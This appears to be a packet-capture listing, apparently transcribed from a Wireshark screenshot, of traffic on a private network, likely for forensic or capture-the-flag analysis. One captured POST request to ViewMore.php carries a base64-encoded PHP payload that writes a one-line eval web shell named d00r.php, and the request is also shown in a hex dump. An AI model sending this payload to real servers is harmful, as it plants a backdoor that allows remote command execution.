 分组字节流 字符串 d00r.php
Options: 宽窄 区分大小写 Backwards Multiple occurrences
No. Time Source Destination Protocol info
17693 106.2114… 192.168.162.130 36.152.44.95 ICMP Echo (ping) request id=0x0001, seq=16581/50496, ttl=64 (reply in 17694)
17694 106.2229… 36.152.44.95 192.168.162.130 ICMP Echo (ping) reply id=0x0001, seq=16581/50496, ttl=128 (request in 17693)
17695 107.2130… 192.168.162.130 36.152.44.95 ICMP Echo (ping) request id=0x0001, seq=16582/50752, ttl=64 (reply in 17696)
17696 107.2245… 36.152.44.95 192.168.162.130 ICMP Echo (ping) reply id=0x0001, seq=16582/50752, ttl=128 (request in 17695)
17697 108.2148… 192.168.162.130 36.152.44.95 ICMP Echo (ping) request id=0x0001, seq=16583/51008, ttl=64 (reply in 17698)
17698 108.2267… 36.152.44.95 192.168.162.130 ICMP Echo (ping) reply id=0x0001, seq=16583/51008, ttl=128 (request in 17697)
17699 109.2166… 192.168.162.130 36.152.44.95 ICMP Echo (ping) request id=0x0001, seq=16584/51264, ttl=64 (reply in 17700)
17700 109.2311… 36.152.44.95 192.168.162.130 ICMP Echo (ping) reply id=0x0001, seq=16584/51264, ttl=128 (request in 17699)
17701 109.4623… 192.168.162.1 192.168.162.130 TCP [TCP Keep-Alive] 22672 → 82 [ACK] Seq=535 Ack=242 Win=1053952 Len=1
17702 109.4623… 192.168.162.130 192.168.162.1 TCP [TCP Keep-Alive ACK] 82 → 22672 [ACK] Seq=242 Ack=536 Win=64640 Len=0 TSval=635343138 TSecr=56813699 SLE=535 SRE=536
17703 110.2191… 192.168.162.130 36.152.44.95 ICMP Echo (ping) request id=0x0001, seq=16585/51520, ttl=64 (reply in 17704)
17704 110.2309… 36.152.44.95 192.168.162.130 ICMP Echo (ping) reply id=0x0001, seq=16585/51520, ttl=128 (request in 17703)
17705 111.2210… 192.168.162.130 36.152.44.95 ICMP Echo (ping) request id=0x0001, seq=16586/51776, ttl=64 (reply in 17706)
17706 111.2329… 36.152.44.95 192.168.162.130 ICMP Echo (ping) reply id=0x0001, seq=16586/51776, ttl=128 (request in 17705)
17707 111.7828… 192.168.162.1 192.168.162.130 HTTP POST /e/public/ViewClick/ViewMore.php HTTP/1.1 (application/x-www-form-urlencoded)
17708 111.7829… 192.168.162.130 192.168.162.1 TCP 82 → 22672 [ACK] Seq=242 Ack=1362 Win=64128 Len=0 TSval=635345459 TSecr=56835980
17709 111.7965… 192.168.162.130 192.168.162.1 HTTP HTTP/1.1 200 OK
17710 111.8374… 192.168.162.1 192.168.162.130 TCP 22672 → 82 [ACK] Seq=1362 Ack=483 Win=1053696 Len=0 TSval=56836035 TSecr=635345473
17711 112.2226… 192.168.162.130 36.152.44.95 ICMP Echo (ping) request id=0x0001, seq=16587/52032, ttl=64 (reply in 17712)
17712 112.2355… 36.152.44.95 192.168.162.130 ICMP Echo (ping) reply id=0x0001, seq=16587/52032, ttl=128 (request in 17711)
17713 113.2241… 192.168.162.130 36.152.44.95 ICMP Echo (ping) request id=0x0001, seq=16588/52288, ttl=64 (reply in 17714)
17714 113.2361… 36.152.44.95 192.168.162.130 ICMP Echo (ping) reply id=0x0001, seq=16588/52288, ttl=128 (request in 17713)
17715 114.2263… 192.168.162.130 36.152.44.95 ICMP Echo (ping) request id=0x0001, seq=16589/52544, ttl=64 (reply in 17716)
17716 114.2410… 36.152.44.95 192.168.162.130 ICMP Echo (ping) reply id=0x0001, seq=16589/52544, ttl=128 (request in 17715)
Request Method: POST
Request URI: /e/public/ViewClick/ViewMore.php
Request Version: HTTP/1.1
Host: 192.168.162.130:82\r\n
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0\r\n
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8\r\n
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2\r\n
Accept-Encoding: gzip, deflate\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 117\r\n
Origin: http://192.168.162.130:82\r\n
Connection: keep-alive\r\n
Referer: http://192.168.162.130:82/e/public/ViewClick/ViewMore.php\r\n
Cookie: 87f1cb30dabd76bc06b0ef55c92755cd=75cc1f3e-b5df-4515-95a8-2ad4c1b0abd4.4esLyTKflS3qL4XtnkXZVOajfK8\r\n
Upgrade-Insecure-Requests: 1\r\n
\r\n
[Response in frame: 17709]
[Full request URI: http://192.168.162.130:82/e/public/ViewClick/ViewMore.php]
File Data: 117 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "a" = "file_put_contents('d00r.php', base64_decode('PD9waHAgZXZhbCgkX1BPU1RbJ2NtZCddKTs/Pg=='));"
Key: a
Value: file_put_contents('d00r.php', base64_decode('PD9waHAgZXZhbCgkX1BPU1RbJ2NtZCddKTs/Pg=='));
0180 2c 65 6e 2d 55 53 3b 71 3d 30 2e 33 2c 65 6e 3b ,en-US;q =0.3,en;
0190 71 3d 30 2e 32 0d 0a 41 63 63 65 70 74 2d 45 6e q=0.2··A ccept-En
01a0 63 6f 64 69 6e 67 3a 20 67 7a 69 70 2c 20 64 65 coding: gzip, de
01b0 66 6c 61 74 65 0d 0a 43 6f 6e 74 65 6e 74 2d 54 flate··C ontent-T
01c0 79 70 65 3a 20 61 70 70 6c 69 63 61 74 69 6f 6e ype: app lication
01d0 2f 78 2d 77 77 77 2d 66 6f 72 6d 2d 75 72 6c 65 /x-www-f orm-urle
01e0 6e 63 6f 64 65 64 0d 0a 43 6f 6e 74 65 6e 74 2d ncoded·· Content-
01f0 4c 65 6e 67 74 68 3a 20 31 31 37 0d 0a 4f 72 69 Length: 117··Ori
0200 67 69 6e 3a 20 68 74 74 70 3a 2f 2f 31 39 32 2e gin: htt p://192.
0210 31 36 38 2e 31 36 32 2e 31 33 30 3a 38 32 0d 0a 168.162. 130:82··
0220 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 6b 65 65 70 Connecti on: keep
0230 2d 61 6c 69 76 65 0d 0a 52 65 66 65 72 65 72 3a -alive·· Referer:
0240 20 68 74 74 70 3a 2f 2f 31 39 32 2e 31 36 38 2e http:// 192.168.
0250 31 36 32 2e 31 33 30 3a 38 32 2f 65 2f 70 75 62 162.130: 82/e/pub
0260 6c 69 63 2f 56 69 65 77 43 6c 69 63 6b 2f 56 69 lic/View Click/Vi
0270 65 77 4d 6f 72 65 2e 70 68 70 0d 0a 43 6f 6f 6b ewMore.p hp··Cook
0280 69 65 3a 20 38 37 66 31 63 62 33 30 64 61 62 64 ie: 87f1 cb30dabd
0290 37 36 62 63 30 36 62 30 65 66 35 35 63 39 32 37 76bc06b0 ef55c927
02a0 35 35 63 64 3d 37 35 63 63 31 66 33 65 2d 62 35 55cd=75c c1f3e-b5
02b0 64 66 2d 34 35 31 35 2d 39 35 61 38 2d 32 61 64 df-4515- 95a8-2ad
02c0 34 63 31 62 30 61 62 64 34 2e 34 65 73 4c 79 54 4c1b0abd 4.4esLyT
02d0 4b 66 6c 53 33 71 4c 34 58 74 6e 6b 58 5a 56 4f KflS3qL4 XtnkXZVO
02e0 61 6a 66 4b 38 0d 0a 55 70 67 72 61 64 65 2d 49 ajfK8··U pgrade-I
02f0 6e 73 65 63 75 72 65 2d 52 65 71 75 65 73 74 73 nsecure- Requests
0300 3a 20 31 0d 0a 0d 0a 61 3d 66 69 6c 65 5f 70 75 : 1····a =file_pu
0310 74 5f 63 6f 6e 74 65 6e 74 73 25 32 38 25 32 37 t_conten ts%28%27